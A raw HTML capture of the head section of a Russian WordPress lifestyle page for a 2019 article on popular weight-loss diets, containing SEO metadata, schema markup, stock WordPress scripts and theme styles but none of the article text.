

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html
body_size: 48957
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Популярные диеты для похудения: мифы и реальность - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Прочитав статью, вы узнаете, действительно ли популярные диеты так эффективны, как нас уверяют их разработчики. Речь идет о раздельном питании," />
	<link rel="canonical" href="https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Популярные диеты для похудения: мифы и реальность - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Прочитав статью, вы узнаете, действительно ли популярные диеты так эффективны, как нас уверяют их разработчики. Речь идет о раздельном питании," />
	<meta property="og:url" content="https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-07T23:46:29+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/3f9902089898811d58d5890526670e58.jpg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html#article","isPartOf":{"@id":"https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Популярные диеты для похудения: мифы и реальность","datePublished":"2019-11-07T23:46:29+00:00","dateModified":"2019-11-07T23:46:29+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html"},"wordCount":1333,"publisher":{"@id":"https://sabyna.ru/#organization"},"articleSection":["Диеты"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html","url":"https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html","name":"Популярные диеты для похудения: мифы и реальность - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"datePublished":"2019-11-07T23:46:29+00:00","dateModified":"2019-11-07T23:46:29+00:00","description":"Прочитав статью, вы узнаете, действительно ли популярные диеты так эффективны, как нас уверяют их разработчики. Речь идет о раздельном питании,","breadcrumb":{"@id":"https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html"]}]},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Популярные диеты для похудения: мифы и реальность"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
